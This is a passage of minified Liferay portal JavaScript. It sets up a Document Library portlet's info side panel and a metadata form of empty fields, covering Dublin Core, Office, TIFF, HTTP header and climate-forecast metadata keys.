Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
